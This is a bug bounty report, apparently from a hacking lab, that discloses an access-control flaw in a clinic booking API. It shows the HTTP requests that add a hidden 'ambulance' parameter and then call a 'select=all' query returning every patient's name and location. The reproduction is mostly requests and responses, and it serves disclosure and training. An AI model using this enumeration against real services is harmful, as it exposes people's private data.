Collaborators:
Collab: isitbug
Collab: eliee
Hello zseano,
Summary
API endpoint /api/ambulances.php?select= is used to query the details of patient and ambulance using appointmentId. All of the appointments' information is exposed if we query it using the all string rather than an ID.
Steps to Reproduce:
- Since enabling an ambulance service is not provided in appointment form, we manually add the parameter
ambulance=1 in order to assign one for ourselves.

Request:
POST /api/ba.php HTTP/1.1
Host: d9b20d5057cc-buraaq.a.firstbloodhackers.com
Content-Length: 145
Content-Type: application/x-www-form-urlencoded
Anti-Csrf: 123
User-Agent: Mozilla/5.0
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
fname=buraaq&lname=sec&address=123&city=456&phonenumber=9876543211&[email protected]&dob=1-1-1900&a1=1&a2=2&a3=3&message=hello&ambulance=1&slot=2
Example Response:
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 08 Dec 2022 20:09:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 44
success|36ddc575-0fda-4107-9661-e53b77172e87
- Now visit
https://d9b20d5057cc-buraaq.a.firstbloodhackers.com/api/ambulances.php?select=all and should get all users' details.
Request:
GET /api/ambulances.php?select=all HTTP/1.1
Host: d9b20d5057cc-buraaq.a.firstbloodhackers.com
User-Agent: Mozilla/5.0
Connection: close
Example Response:
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 08 Dec 2022 20:13:16 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1219
{
"id": "99215d4e-0ff3-4275-aede-b3168428ec0a",
"name": "John Smith",
"location": "1 Quay Point, Station Road, Woodbridge, IP12 4AL",
"ambulance": [
{
"appointment_assigned": "99215d4e-0ff3-4275-aede-b3168428ec0a",
"ambId": "2022536203",
"status": "attending"
},
]
},
.....
.....
.....
.....

Impact
Attacker unauthorised access to any user's sensitive PII (name, location etc)
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 

 Report Feedback
Report Feedback